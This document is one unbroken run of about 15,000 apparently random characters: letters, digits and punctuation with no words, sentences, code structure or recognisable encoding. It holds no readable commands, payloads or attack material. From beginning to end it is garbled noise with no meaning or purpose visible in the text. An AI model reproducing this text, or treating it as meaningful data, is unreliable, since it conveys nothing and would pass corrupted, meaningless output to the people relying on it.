fkD9Y_RL]ppU7~SW^_:EVx(iO]6uDSxWEuNzw+pDOBVrrxBpE6]6J-6BzuS4CquODWx@tNT{/~hn|y^rrIp6UEt+yWr+zBWxC+pnJ;dIW|iFKwqpuRwNt~oLtrhB};h~J]46skhi+Yq|:]kq|_@x6hkO]u]-zEES{]kS&UoT5A:RBLShVO_@Uh&^xTx^9@Aw/dw~K];O&TQ0zVt]xFIX|LnTzB9rWpEEUJK0+EdyV]E}x]iozAk2Ux~+T0O_VwU9whTk4%1B:&N9w{;}feB({]_Ntqo{}Duq+ErDxUN9]rh)NWDoo(rEWCyJVJETI%e/~hBuI:roIiefT9W;qS}2qp2upu{wqEQo:YIr|6(/|wpf{A@+E+QBFTIR5Q1QY404kXDOrf/%774_xD@iu|7]J]f%k(6FB]KW+W&/ztES6006-;L]]ttKhU]uxpSkt0Ok6^x@AsnDRE]zA5+:JBs%W_D9dwDuxxxA+:Ex^^y6%oE)d16hU1WLtFpyL{0K{/k4f5UJU{CBhhiFT9~pOKYd7IIyB~ke/hXpOrSSxyxs6-Uw156yS]uhp_A;o;(Tk|]r)WXEyL^;6h0k@kkx9owCopS~dtz4ziJprS{+zd+:4oC{rOVXJ/BEN7~I~w0~zu6_%5zSIAByV~E-RfuzSWBkq]7+hzuy&]Su]SQO(Nr&iI;5uxuz7SuhSKDy6|ixys%JwLAyF95u+ui}6r4&)+iOS-5tyhX9~@+eVKYf0QDnSh1-}x2TkF-(Orku&@6D)~(w^eyOhuW{Y:pho;DSOC6y_WD6_koCIyxdkB2TuO+2|_Ix;n~k@xkkt^)ordWK7EJXex:Yiy{O;{O5t}kECTOe|6O-wpWrW7SEuIDreDrLxrrrr9pxTrrruX/r2suWtu:eTz~TTVDK2QxOBiI(i~5&BxpDJ]z]uK9Ooe}QhK:hT0R-ho(q);NF/hkEfRN~qy(|1sUhrV~p&VE^YS;Eeop6VxBhuC{NS4{JqJz&zI-OzTp~I6(/t0W;Eur+~DyweD-qEIo/]Rr/x~rLxI6oenK5VJWRS|{WxuEOeDyFTSzLy(DWEuJwErCW}L0R4pDy~~4YsFSRrprrN4-/N4{7rpt:9R/:16OwkEekOr;Qr4Ey/es(en4Q^9r;&|J0IDrpU9tD~0EJExNz2E6ROLVtkwN:sWhEppE+e0t{OE;W4zER+LU{_&;^|h{hED+ypui6p-Ek6eKWik~9w~&/]@Y{n9ESJ_p&E|/u^w~RDziEzsurVV+k+yV^Aq-/2-CqINOex+Q%hk}u]BB}W~uy7d0quyVrix+tkW6Izo+BU@i]1rpOyydT9dYE2yV2NKwhWIu/(WyuDQL%r~Q_~e1pIIp1riop5}_4rp;}-FA-6fK2~(p/WCEr@t6~4FTI}|/zNAROCCV~@)E7(F4N_17Xs{xw%4-pyOiE;9V^^y^Jn%hT20zrJ^Dp(6xSS|TeXuRxo;6d1+eOir7zUS||yBJsE2SqK~Bzrn(oVfJ0tW&V|6Y6u|KtD_}R7SeEIWLI0:wxDhxQ~ezztfB-y0rEOq9}D}1d(yeNrz(yTyDR)5VD/{OT]O1rpVSyNeUN;;_ByoIr+^rk^|DLYy-xehEpyEr}y)T]Ipp|6;pypz4-rNF:KdpORkOztYiI)BOzn%i|BE-JnUIA{I~ixiuARoBUi9&R9+f:Cu|fk&^yW]y+ISrTpUpQ+7t]W&6OU{-yie9uTuQ1wNB]BL0~-IWV5~r2qRxUFWtA+@KF(yW+ziT:IAYxwfeVrrUyyr](uJ4}ITDL;xxwJ9dnUA(:wfnoO}qE6ud;Ew2kIED0~iuD4wnxt+eNN6~%OKF6;4rrVBysLe6wxTNTOWf2OE9o-rInh:|NIxep%:Nx5u@0VS]WWC^E)Y((hu_AoW-515CSVh|k~D0(W//uWEeI6~Ih;49qJRoJ:UxWf]4;SzUWr(C~UR}56EuYEi2F0dB)}~&Rh)oL_-]iW|++yLiVQq2]6iif~+wxL6%SpErL0{R-4wE|k+wypKoip-ryFTIIDIOdnRe5Ez4-JiS4FkU|h9oww_uVhw9LLx:r5xJVoC-Dry~uN5z}L0KttJhptr--E]eyw/6-F-z4/;Cy4-%J)B_EdS^KAqrKUT;SV1qLF%s@@%y%qIV1Y{1nh~12yfzBE7-dypp&yp0u92S:797iLx;J{]Ntuu4ru)0J+AtDk04F1)6{dR5KxC+V0-7RT@zRWLItu@UO4K4yhEr0zuYpN-|tVEfD6{:i]5e/TC]6|)CeC0B|OYE4)p&-)]/eYX}w0SNoO}hSDd-|rTW^~9uu}BtyYETNW)0}IIDC;uyFrTyDWK~w~ui0pBk:2fNFFfY:|is({y(X//D|9&u(zRK]NEh;-C629252;BrCh5Vipr]:+qX-D10Wx+1SW;nY;s]Exu-uLw|LpIRfOS+|~OrqxITpux_p}xBD{~KR@EBW6StuO^dkNAdSO]qSx-rXNriTVQ6]u~:-&d~TNnY4hrU2]eO9unWuC~}zThO1drd]22B0pNT:uVLd0I%VROEerzrro}CdNhrDe~_kRS]xB]0rFJkNE9IXkIkRrfqS(RwAXx-@xyEN)y~kX45d//k;Yyix(iwR_+kEOIDF0AF;kFxqnzhEuwz~TBDxpz-s);(yrRywW+t|9&Sf-rI::(eS~:+uQf~tw%@~pxdp(O{|oko]Q^qtV0KIx5III4rIWLXVtyBtwr0uBL;DR~9&OC+6pWWDIRxdEBi6WIsnwwV}EOpISLdr&C}5ru)6To^:Kr+ouEySkNxru2KnWfDqp@pCL+i0-5x%)J]wxNQ6S^KyQx0{_X;f{+Ii9BtTqWES+TVUtrO%D0wu;RAq-h;puE4{6u+%1_@7p]h+k~|Rrs)uT0Q1KqNt~xSAA5C2I~K126p_{UoB}xpx;|T6&iCAwkAoxuS+k{z5};zKWQh;te%o0RsX6W-V0{A0IL6WdI_Kf6X]^yUOUe~9IzIo~(60KWisSEkwLw--Uq|WJ}IhJ0eiN5)(ONyWAE}iet7z}d1@R6-7W-oIFLi^ThAxw9QSht4{py{74WrtxuDE|_h]h)BiDI}f%yn~Swzw;fwti@@zCh6oIrhIU_W]{z^-EwO2zBAUUAk&6+]zd/Ip]zIprwz0Ax|Do~&&RV+rX%_U4@40ITtLIkhf-{w@xEitdLC:~S)oENh{%C&]4]IpI~B(Uq-IwI;E}9-e:^B-LR];2@dwA_UIWQ^EIwUX0Yd(w(kVAKftsYJxRuBqD++WI]z9I:JS2Q}]|T]NorWszEoEzCC/0DQOySks5LIqiBE5Quh~A4d]Ti({-BSCuk:iuqwzE:wWT6h%WrOxS{+496sDUs0U:V)0on5V(ErQJ5EViu&Rq)x])|xfz5O+2W-W2B&kz2zs]nqTpnUS7tuF9@T{D4wpyi9D4riIQB_UO7~V/xr5{fI&kT-RqoKsdU+}h04SW6(h7}L-Ru{}Y+oy(qzrqXF&90IDpXr~-InV|O1w%eiqLD1tp2o(z4{)W|SRRVLiKuqWn2zsV]u0trzy_OIRx]TNCX}r^Q&|]tN@LNNp^EDir@hqi%Q{6S(NpR-QD{(:iLT&52]pY1p6BkRRdO}Vx~Bki~RdE))~CKtRNxrRwpEQ/4n4Nf]WUdpuoWYAY-YFw~|+C(1F}^F_O]BC@/5V}9A]u+ox6IyWF9{6ONN4/L6(Oep||qV%AETo{;_YzxTIWQk&9{4DhCVQoUu2CqRs4Y;oLBoxB-^}1r2F{5+C;tU~t0hrCuRDWx]{}u7(6{kdu+WrBpph^sfkT@feof:5zfOD7+KIyJBVzI0}]d7NyytI/u]B2d@:Ry}dhIUB0uq+sY6ED%VYh4_Fy@AWNi]&fB0)VAN5@_wKnxhsUDYe-oxe1zEO-DUwe:SDU|xJDNf5^OSEFew91q4D)_u+uw{ANRzUBzz|I6h@({oIrw;Nh;B_4oJ9JItUE@4FLY^^x{6;We%yy:W0BTLWLYQx^_/;_Xd-YL^kyreS0RL]UO(Rs((r%zT4z~+}dd4:x}2KEJwEwkukuW6rUoo-sNT}O9_@n~oTex~X}p6+}FT6q2iFF)-pJ/4T^k7)f&opTC2I-UW9SeU~_r@^p1K(zI]NEskdE2:SK0_ws9kpB:iN+@5eWyJX_w)|:|txLtTpKSNO]tqU0)]e)VO-5R@xh}dpwN&Fr0+)qo-kK6]Q0QsyAz+4:Ly9^6NVXw@2eh;fy9X:BKWzCT{VK2NrA6EdVpIrrWW2N|YtEW;F~iL(RR@uo{S9~{Ce^:JAfi~kB9zUAork@u_)~DS7{BfhoxnpD^I2o|%WWEw/(J+r/N+WS]IsS:IYh7y]hNBBfWW]/+N02zIsh|ue-sB](}]xW@~}+}u2Q2-xO]rNV0ywhz-TDiAt{:-KVhu(E4-E&FEAkA+EkT+6yYB&YBE6kn+w}wryTOWy+Y-hdoW06]E6^oUJIVy-4)r1EsWzkDrrx|uoJ-WpKDfJ59Wh;d+/ATAnq:(I1Dy)FyUC19irf]69XeEWKDBO/NIiU4ueIOYx/1yWfWy^^K(DhUrB-%xr-N+VsWEBIk]Lt;]V&w+WKDBi9xBEE5u~J;rTCk+pp6-1%7-w2}WNDdN^~]rT-^]XE/dwwXuUh%Uw1{-zYnE46-Eyto-hJLNBW{U@YoE0/4rpuyJ4ertR6D:s7:7]xp6Dr_irdE~OzqXwNd:AzLoIrIzrNXT9N_2w7{XAkp-u~0u^h%r-ChehE|du6B|r|029YXSBU2VpC2ir9^YTu)nVx-WAVWpwYD4Ae4+2E/e]6k~pt0}@B9z}t6)wxqFCVYWkyR@|xpLnxXVVrxT4){q9yTsD-VzhzEir)QSBhx5A]J:i7f-I~CI|NN1&hw-6z:9CwxCrf{@Seu-id~Ux6Tt^wtrArIwDrA}R]LLxS6E~E;9ww}Dorx5I|LqqAA7qe_hrwF-OCS4Uq]+De{IhN}_TxzR2BzQ&V9Qqt@2k9-K|;|~ux(T~fkXDrDxUA2n0EXQ~RqQ@(rds~@UCIwfy0Ir4piB%r@YyfIWX-u(XkrEX(kr_IDOXL9Vu{V15NRr{o2T6+^p/I9}r^ENS+Rp@S20ny2o/D^S(LrNEdEI{^BT0RIr(IW4pL]etU]4;Sk2|prWrortdQE:B+VW+FDAEr0yRWr+O-T0EKu:_R2{e0Bn;@U_%YI|UJIV/]puQd]-BRWuto-n(o2NxIrS|D]}2A&yYV+VX+D)QVkBNI+R}OOno0op1LICezID~09z&WWNVy|:ON+K/u@f2WIeiUs4wDrO{xu;&S6yJ+V^%{RVFnVn--Rd6W|i6T|X(B+9YF0y{^Vq1}4_oOSABduh7W}~BI-5/rzrx%]UdW-ErWiutenxE&)y6dWyFd_II&/6]es-%i:rr~0zrX1^6oWhfSirRV}r26Xr^YRNuy2f7~UrkVWW|Rn]rfOVx4)k9~frf1KWXd%zrsVqIKhhLoiEx96IR~:r+QC-zz7x&7Uq_yFrJ&{EJo9(&x-(ytsy4QnUXJ_rJyJrzO/EpWeqN~xrFi(~Xk4+/~Ur&2Edy6y]y^W-dy~ruY}]6kkz|WorL;CSEE6;)IhBw_EyrL}k)n0NT}spS_XEFzL:6qk:rA]x;oVSrC/;fUqdCA)^9fTNreekf+&r^Cw~VheAepCVxi4dufxBxW6]r+Che7w+^wBr+(0r+dy+n/sy~Us6UqR%]N||r2:eIqKrry5ODWTN]yoUnz)FouW{6SdOSkJ]+7QrEEt&]w7LU]:XDh9Fu]F%EzR-6~IXdd~iiY+NndzpUrkzWNd26Jsq2VsWsrtSn~1]Re_Y0N^1Euxhd:7n:h1(:q/KAizt2|@-^6Vex:7(SuSw~)&9qd{)+];{]uJeSA:WK9AiIiknn+@9IN/:Ou@F6uf6AVrw^U6/IxV+hiJ}De)VrrXrU6:fkk5DCfRSnJ57Ei1q4wQ7rxCXAz0yr^:s6i:E6-:^T;Q9EwR4rdUo+WwxIwBXwwRx&yp;prIUprTkrU0L]W|STr(2Irh]IS(QSw)+~EEdT5//YoOU+Our@pzWzyz2/%5-2uDSi(R@BIrYAy0Q0o07i~C2sOptUY-]e-~n|y+Up0q}uKpV]Nrph:]-~+x(NF|YAWnYwLC^p-9A-oKF|VqkD~zU7-|VODoV&-p@zi&0)@-JNdr}tNVW:zU5)Sw2TfhC7]nWhiik6So|rK+27-w|D6O~E-u-dEry)-rwU~rLIECJEOWyrL20|Iz+:oRxTLi0hKhJ|N|)2Sx~_x17-d}}N(~N]+D^iyWQ6I^RNLIE}ore^d1otSrk;kwBFO|hVupW}Et{}Srk4B)]so9hxrptD^1o]DV~;qo%LQoYdJtY-R&+60&WEfJ1JhCB+DEJ0-~7/7USxDR:-N~A)FWz-2prz}yY~z^B:}Qr7L6LdSedKAW6U55V7d@:doix_24S6q_SeIdN@izruW&rwp:(uJ(d72tfoQiYd5xWiE@r)FVESIXUC0qL%~(x)@)XEBEz)o1yE{x_/{}LUV]V%n@_%kix(Eqy2@BEkxsw]A}Dw0BUF+wpE;rwkn^X]dt4kdkDwie(2(4xS-ouuU_-^|fEryDr&qFBVSpu2kRB1weSwE}TLxiuQ5^i{q^x0yIuOR1OJ0Cfh2TEVL:tw~rFRsexU+O+CF6I-eny4qfUOwOf)X1pNtFRJEn+EWs-C}(rrN0rwD{LyVCLrz)u|%{x}45u^5uwE/@f|X|%@T%F4+t9kR+22RxUduW%2rwUr_]W6rq]LR|BDiYitR^z(uxwrRq|{uCYDRq{{r:KDtXNBVrfpr4npr|RI4_&{rwoD4VSVt1Wdr;&1rew{rr&rR_Y1ruUD4/f(rrBr4/yyrqsip9/tpN0nyBpuq^rp_&WRIOO};6Y)DW}ixRx(fINVDVF~zCR]2:SSuwtDp/5J5:Rp]L|rS{KIy9-K~BdCTSVpJ5Twkh1s-B~wCwp^W7Snqk]WwdOL06WVrpprqWYh714{e:/^~_fEue0z(pyO4EyV4V](ukJ{XFN{ux1DhB:+r/:5X}iNr}hN}~SpRATfrUB2rq%{R2YDr7QpCy{%S]DAzD|X9y/T1ryU(WoUory]-y1q)rE%-reDS|S6INAAt(AT|f({{rr/Dy-}(uuhyyn0tfp%rN6ysfp{-rE/orEx7d_0Q0{-Q+U6DhN5-hTE0J{J+r:f(z&}~hYLuw_6By6w~Ce9pky6W-ydtWOhh^EUn:KT(^:)~pI_5uY-;ixoW4~Xy&Y}pCW|LrRkyDtEkk29L4F4FQD@IpFFrrkxkJtU]surDsEW-r+]rSfz6B1V%{~y(t}WwB%0YIy)EN)C7y{%BNBrorE%-y/o)N(YOrrEOrrByrI}-N102NQ57ry9prN%)I9R&y147yA4|f(w1F~shf6+/INe5f)/x/rrprsUz6x(C+w7e}rr~-wh%Yskn:wpniDEn;4-WX1-L(]KE%yoAN^rU9R^r(rBVTW&+7rY6&B+zI~|7wSEy26nweSxY+d7Ayk]Siup06rw&tEJesiisJ~QY&kFFT}]L{h^~+_]XYy&I|;]t{U|r1fQSnqQRww7K%UdWs^_OX;dWL-{+p(LsJpIS{JCoB}f(&s]Wi1pd}4pnT4NzqwN1Ose%5427t12)es2)U0u}&4]eRw2rC1-nXLwEk1p1@s&K6yS9X1he}wAV}@%6qoEeOwON|rknfX27{ow~|w6/i4;^-1hIowhJ_oE/+4;i%-]X2-rE@I^SkX6qrykA_-~/%]kuzxpz]fC5eTU)pSI1ur+hxsq|7UByq^urrA6Tx(U&wYTr4{|;5A56K2qwBKBw)zi1dt4W1F4&94uU1|if0qw5Lf|JKCy7FxrreyNsd0Ak6rJdh}UNNBIkir2Yf1f7/qdYV2%r0&fn_{Er;)1sOF%42TYKry7@W}_}/95rD(/opn/4pT%}^RF4StI@z]_ow1prYUQo~^;Kkw{rKr%u;CL{Y:)KIn/{-KNoAIF}/uyuW]Qo7:Ln0~IrrqXXpuruAfUxUzp2I+Cop&CAXTq:Ty5yd~rWT{wx61|DrqrrT1wqs@n]dEWz)|pyRzCstAIwNtpT2f@7)Wthi^Nw-Yhz/{rOUeuW4|/(z1+]roYqCTndQW/NikSh-LXrr/IC(NC_W&No^qdkrzDo-)fE:tQ~41Y7(~WOy|%eCQ2|;Yi&X9^wy{BeDiNC)Kz/XxBt%2AwezrC7+057SS&5nKtFhEWyQ%eX]]yew^iDwFeY+IrNSsWydt1Xt4we:ztF(44/rAe{{UEEu^~~~U+^49F5(/-kB4LAKwW_N%7rqn^UY%kCL;T~-)sAtB(ws+Lr00%0X|qDxR0xrIpp%yuFRORRYiY(qz;0|9Q;R|&6L(x_1)f4|9r}&iy6E}p6OO{rEzBeYEhDrk(x_0WCOXupi1s}uDkRJXpz]N_IEO70:))&6SA^//0@fAB7A%DV9R^]D@2Q]JQU5f5JOTXDze|X7VYI/{9U//t&R{YN4xx2nr7x4KupqQ7pt1Xh)s%;pYhJILxW(Y;20V&uU%Qu65t9RWK~TQt;):9kFE7ptYwpnkXrn%w^i9Y^q2pTfzIpR%iOUI76+;76~YBh+%&hzOJRy6J+_2V|ik9W-IW9KBu{Tt7DDkq](D7hW(9xW6}h9y7oIkfLO9hO~67puLE|rkpTE(hFRwp;w9rW-/V5IO@k{xIr-wEeKo@ytpwpo7;|rD:9]SDu029VOW--yrur0dWwxyIznhDRCQ{9qh6WtrwiN9:q4nW&|wS6A)L^x6rkwJ+:feOBdA/45A|-}~dE:~_AICBf-x]Lxku~iWt]qN59noSw;:B}_s&RoBSwXsd}p7&uA~:CzJwhhkh_Wyx|L-1xBXw{O^wpi6}QB:(BAUdeX9{ur7f;@x^N&tRWEkWBW0kk]6qT4i_2)QEw]CAoyURITpS+u_DWS|zBo-k4tXR|DEXzVQ%9kxhC0NotoLFw(4uyo|ysQpDxrNI)^U;E0K1tYC94@Wu(]4pw]SXy]%T:52@{EphXphwy57JrpIor%IeswU/{zr%0WWyVnOx-;-fCFXxeJ_LL((1u|Wrpr)6S:zx66Y0;z9O2oDpOOJLuhxpiKOxq9EEBSL0IXNxw_L5r&S:^DB_7QiRkEFAhi5SiRwXux]pEfLwr|9zp5OyUr]}eORzSNrxzxkLVO0BOoddo6iLIy0V%rL|6K1Rx0Q%tpwL~5T{oV}f9hu|~Uf|NeqpuSx^zkur+xJWOBiB]Chuu~iDwyxdOu)+O]^dyw^uoU-(rrwwI1Qp(w7uCup|2;pV{6fh}uIUOpV%:SeBTEi{_W66tKp4nnzQ7k9Ox5:k@^96x-T6Wke~yOOODynE^Srxxr-rIruR@]O2IE6dkKrkrw6Q+nu-1wD6d|rTkWz+oKzoLEShX56I~;R4A)))(yrWtE5~R2L~hBA:K9Wt}wUBF0KVS]s]pzoOLF+X/pz~WI6s4Jys55/+eXxtS(Wd;rrEnRQEEz_&]R5ThqEEWE&EBDDOV]ECrTi5KD^y)z&&6d-ItBT:4ppr]0xkt^zki-W-rudW]s^4hQi^;^E]7)E~56UhrLB_p~S%yE)){+R%UD-Iqpu@EWeAdohY2rdd]h6:Ru6A&Dotd6z{I+dLz]%y2B}WRpyphOp2w6WrV41-uCXOoy006pC&9BqDuLWV9pW_^;56Ww~YhC-BW:6r+wDVi%T-9dOt|W(pp+_kV/({~]fLV;X;hrtnWLpEoLqwh(~_s6~7h%1T1yhe+YE50LV;zxOLJ4EXE-DTO5]k]LYJX0rB~tVRrU)9;KyfQe6y]W|XLRrSCI~/s-BD-BwI66nNwAt]J^09K-7IYI+wwxphr6T2T@x]-Uo)Jn:OFq44sYO:-d]9DDfo6&@RKq6rNuI-Ed(o@~zK]6OrQz/4OdoyKDw]dIS+OqueJoVrJ+o~xeRofQr@S;Y9Dpp)IhU^K4{DIk9:krwyEuB51RDFn5Eox9rLp7u/y-E|E|uupB4xOi:}ds94UxkNAiwU6z9L|:06E_|Doy^e^rA4_Vqf+)RT6E_}+VtiBWyVQ2]uSrIJ(XoTD(pLzWA)YxW594+]hWDDkRkA:-N)WrzVXTxzrnR~~w{hrrIEoEI({i6]J2hr~--T}r(NOI+LyUnw76-TiW^Lq@-|kx_p7/NE]zIJ@Sy~s4VLy-Ihx;N)xIpBr6Ip|_%Lwn7+~+ix~w9I6J]S/@UIT+A@Q:ue9-|SYp9e:-dDExo{o%2pI]5/dFxxQ4Cu-i{6J(px(2V;w6x2D}:kY7hk:pBA(+q:;rk|OhIhK)ptrRfOih&%yS|OkrFk@K|^o%w-R2S0h(7}pEI+CrCSxI4k&s~~~uYyrI;w2r_Nzp5tq{nRyhk}OrqniozXu6UE(xqyry0W9X;(r]&d:IWfQAOr)s-Ir);d-JrpWF4;IJEwIxprJkJ6|IuxEE+u+)9zO4y|IEIpVLyYIuSOxu1zIh7u]Tzik6E)4p+%]y})kdNiozu)pFhk:2/WqxsBI959ptU|SWko5IV|zr]/@pW~QJ4NXEDWx+~onQk5r-~QQx2)IE~ii}CNiX14k:&9NCrxND~E0_NpiEedIpzTE6oz^Du^RR6}S{0Qr&wfU;X7fBV1FrUqLJW~2+Cr]h&s+S-]1q_OX1KI~rf0d;rALnkekO-tDx~yE7I)^|u(TDr+EuIU0prO~yfC+e:_dQ|BkEwUeSuRSK~qTEBDEAO7z}hd6uWesdBNiOfDIRLW)rXNkDW:r^rR}:dJnCh1r&zpW)NJek2UVICkTfrrr_Bp(2ORr{u25R)uN)dz70hzxuy9-C{-OxJp)x9WzF0]fCi6K2%}V(rWO9dir1W/QK@7UBS&Oru5xo-:n]{Dr|iri9|1JkJyx6wrhTzDOB^N](Vy^B+YU}xx@;oD^2nq(yf7L5rWu]-L9ph&I25uwLR%O;r2:WLq0_yS0iuBuo~u6TOs~Y;;2EzFYp6Rx~;|~V%VIA9Cxu;x_|~ES@s6xw+6kWQsWLiU1LzW7{Owoup|k(x0]]{J^RyFuxU9DVJxTD7ODiKV-EREp^4sSTC_|UQrIFL@q@s/:u20pud]ADT:N%0F|X7@RJ;_E;L:)k:746u@piyfdr7-r0hR9Oq~xwOh7OLk:XL_i5V~]trS(xz)iI+xAOeuBWBzrhXoIwqw0tDWtJ:rBW~q5rzV|pku7%OSyWYFXVF}Uu]hUW_EJ)RE)qd7z{UxA^;o|RyVD4hJypiE(2CnWX_he4dy5~@rA_{iDSSS;0h_;r|4Y)}+NKrD{W%~2z-S{N(r^E-iQD]e1Lrt2u2{dU)ww+KDu&_CRAOn9I-IRS2YrE0/6@(7D/hJOn{R4LiBxpDD;I9fUX+IsRAKOhy7zqAs(EuL4UOW)u2+znTts7;KQV;{K{SSDUw5y-Cpr^:C|R7^@x^Jdyu2Rd4+qAO:sW-S6D^&x]D@]~xhd~}hI}fdWAYINDzk1DoE;kdKBT&SU]K7~&t+|-Rw7BL6&;-UwQD16K&{fTo&/F}~4Ikw79T6p{{yuFCkxe/E0nRhrJ%WyiLhz_DSK92&2xB9T{&QDriz+S+dNkU-rDu2RF]Q~7s5ULuxwD]}9pSI}1p}he-qetAdu{-DtkIsiRSId~ytKICD:qxeQBt6u)0Y@zqd9%L}};61%J1BqV]&}+D5uUS^sC%xK_)R94^YON;(SdF2rSr2dok_RdL6iKFOu4;zku-YF;hs/i2]%{R1:~RsWN{qdR&ph](F{:{szodWwXk]w9EIB~9y7ULdD{OFts1nVn{6FDkrtu2seVs6IYS9{6WNV%6~UFBiptx+y_zi@xr-~fI-4dkWw-yIWi--&DYi~5{hez_o~_0T@7T)rCp)unk5V&rDe|:OTr{/TdJ;rVV0_X6DzySA^26(6z5Q;X}exoS(OSW}r-h/SXq6ruFQxySWxwB6z24tzB7qLyhqS92+pD|OWxy7So+5@Bt2WrO+k4n7SruL62K5+xkix-tq-|{k;F9Fp//&L]TC6hhC6s9JEs/UWIF|_4kyWekR;V6B;y95S1/o:x}B;9LyOrV/EpxkOB0)xipYWihNSuSp6Yp9r9:6SC]9k]snr0&XrR;(OkeixO}|;UKT6D@qLE-_y77/;0t)r5hey2NpSykzySfFkL(UyruUWur;hr16;B^N_&}uWt62E-C/S]ABW/CIqwi;ko/DSr&eYnAQz;Vs^e~}S-rDL-qUkon;X/IxoiI^yphrt-r}pr9ITIyrzRRzy-Ox52~xn1XxLk~^otLz%UxK1CeE6TC@FDJE]9u2fCJ/qiLVOISsfi+R&:SupCrJWUr2:5eu14]K}~ENBwCOoTh4]Dp6:WSW~yut_oxuQIOx{Uyxd-;iKdWE{5~]N:qxpuhf}tw]J4u_e4_ktor2nD2N7R;NRJx;uOX7]1p;iOD_pdq{6pD+qzRxF12+&x]u~xL:roOu]%+eK:::~uSVxC;qxn;u7_5X}dJxSdxWsiJqnhiuXQ5kW}R5w:NnI)p+fOzX;DuA&w6nXuw}Yd:zworkKfDx+Trx59RIQriI6JExdhD((+RtC0LOh)/pI@(dy&645&V{~&00ppiz64xwp/-{xte~uf@~yJWRsA(Dd+DWrrBB9XV4pr@zpukWruDxx16Cpr{Ds-{0^kTiwe)y(O:0F7rR~kT5k~kDwA^D&S^INLW|nrSDu-_Ss){)hp0(|6TURyu4:ddO~5I~D+nupWSS;x6r{/Y~T-owT(6I+dT~pIeRto;CdO6rF]L6)sxu6WT1|}(4@}@i(uVKU7YD/-;I_AiC6O/rpUD(NEEpW~DRA7%4Wwp(@q^Dy]pdEWOUry%r]O@oE;@{B+%oh:nI+XOLSrfnDyIxD4~d-oYIToid/J{1]5pS)wOpE&(+&6%Chz%1h9W1pw6hIQ;/KER+dOkLx0/k6r]L:f~NOJ@n2x@w_EV)xky;:O4%9]kF:p|T5wK(O_ehLxesk0u7DDu:{rr(DEiNfEr(_yu/0Io0z(zOOXTKO4;Uzx1@p(wDx]%ftt4];Rixy+::x5|;OW%%WN-@zLp;kzQALqt^~t}I^WJh~]yXIx&zxCsi^+FkSp/X:r{E;z|7LQi~y6FEEr]hEoz^owOYzKd9OLLS{{kepI)L%q~w|~i_IVpFyWYi/N+hrY+q;0~urNf7p~0LkIunxo~2d0eBz(SUKEO]Lu]KEuEO%RxCSXF:prUiOrS~T)1}_WR{BNNix-}yqe/}u9/zOE;sB~S|;-rxBOxiX%rUe+w]R|WUWOtNzJpyFeus{p27YCLET^+U1DurVCpu@hruL+}Jo-p7^WxXuty0u|FX64NXSwXqdOzQ+T::45_uI^O0%DCuL9kA)zz&60WWIIpefY4kuqNpQ|:N0dFnLzh;/:ur9)_IU4JICKSxntItzNpCzJIxO:_K+JIBCsV~zJS&WrS(R|4i~D5%T1hF;xX9x_zz{oIzJDOw2(uOp+z2rICE+U2UEuCf^1rrsDVuouVWA%@B%{~I1+eE{u]tD-|w|@i{tTpUrtrreu+-;xN{+R2T11rJ-x]9urp7)I}+pS_riuru:dB;^CpVT%eofKhBSpNAY-5uU}TXT-;uE&/tC:n}]swU6q~~|4_-4TsLR(Q~|4}IDrx]6I:dN9B{D_TrU|xToLBOpO(A^y74uOhJw%tWhXt{LkkwprOQ^WJQX^OBx0/f2ihrhExyiN2d{i_+xL0DBB6d@CwiV2w4hi;iwN^K{)WByIL}~]LF1hLWr;L-69Xow9_:rUDWrqOII+E-uK1)dkE+r:T1Rr7O{UO~wE}oIU-{RkCRnwWJN0dDW{xo9F9{CAq-nkVr|fd02R(0F{k1:UWSI)kO|C+]JNYDhX^-i71~Ttiz1}Vyxf-5K_knBF5JdLo~fND-FNB)qUox|1(T1sES@{/DC4Xr@uuO2re-CRd-w^}+^J@r456/@JIRsWzU%0OF2EF:{q6_/9ui9Y]J@WEEx):uJy;|6]-;1BBEryI-w(ADxoiCLpwNyNk(J7:yp(EwprrIxrw^;IIpQp6Ni]4Upx6(wf74X]47;rkRNw97:~T|XNiRKn9uK-u]NunfzE]I6L-)z]nY+~nC^]2IDh+^A|NsW4pYS)eszJ2A+EoSByKkpK{B;u-46_Q960KwIzxtrW15s;ILfypXS)|(:+;fTq7;0KL-krxrwUF+Lp-d0S{xJ({s(y{Wzxeq@U/fxtA{u;)R_6BsfWL11yz2;udR_p)nD:VV&6V}Dr}~;E_2i0TKE&/5kt]qqp49VFsOpho&(F^KYBiJe%LuO6oFxdzFORUK/Wr~OUSAt0Nww/2w1tEhh@u(sw0yUDLi9WtNdp@x}L4d6@4y0;^1}5|x1DOEnyBXunD;xzJkYUo&zk~]x^euFz@;OC:qErq)LsB|isx+qTqAFR0e{6|zieNdKuiQ|hp|6BWS^fqe9WX-9fDp6O-po|eqJ)uk-eqxU4pro6;Ce||BB2dq(LiI4w@p}9otw;yq^kdwUUsdyqrYh_BffN6@r|ww(E66&/NRQKW])nIRUTE(_4JE~x:~(wNWq2}@(~DIQAp@(-NR{UJVNeeus|}u/OX20z^4zIA]D|^y_SF_]uwpiDqNnduU5)us1K}OK_p)OR4]I//|p):qs@DoB1yo~Bhr6fiKdr}-Oufhdynt5wtWTStT+-TIJ]}Luh|w0nXCDE@kB%/WtWn-rIT5-%RWTk_Oo{COwKhre2%BKV|1Dq7kBi-r9u6;5BsI~YLhDr%IAo;p4uLY5-VKRypAyC^0BJ:4N:VnuNdI-Y]k]~C@u+-CNqLN61LB-KpY()^tp4OTisSJYF(NBhWJKO2n0BrWIN;:X%%}4ztfwU@]hhk~p9sENAzN9LdEE^N-IAVr;wx}JeYk:o1Vp+UprAKuJyI]q@nJqky-IzO:Ft{k0De@5sErEotztEu}%~0K)40NqQUt^Ip@rLWADRT)@2K%yDBqnhErWd:/@^q%sNT|4^qt0i0tQ-y:qx}B7RJIT-;VEYWto5{}_+77xxO|iRw-~pDqEhJx@rLWyJ9^JJfwXkoX@+]6NSLkw~B)nUnqfRT{;&EVkT2d(T2-{(CsVIVoqreBVyro6I@}fhCp_L9T](xBw~1K^~QoAh)zd%%rTB^e1k%]BBKnr]fQ@0r~Xx7xnq/diB1K}dRXTxxt~2sfyq|DxrQ;(x/w)_&nFIk4D)_6;r%}Fe@Qu~-KkE97:{nqiEx&zwo9pDrQFykeOrx~]O)Norr]kr)NTw|^}xVBs4ARTr;)Ikz5zhS|{]uI;|LT6WwAxrEK:QBO7JA4@/1S+LLdLrktte977%(AA7uE;JJfnAnr/r+6JCUTr9w@;(RWdsf@S9rW~sT}N2RO2Ks@oASr|WrrxOR5kk0dd9@NI7eYOUr5yEL7tkN+q+T+J|BsKzuW)~ur_7-;xerrYuskpnqi~fSA-UqAdp4upTf+ND0Lt74Qq6+r7two{d|L)XzuVAIphE&L